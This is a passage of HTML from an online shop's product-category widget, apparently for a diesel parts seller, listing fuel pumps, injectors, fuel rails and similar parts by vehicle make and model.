</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
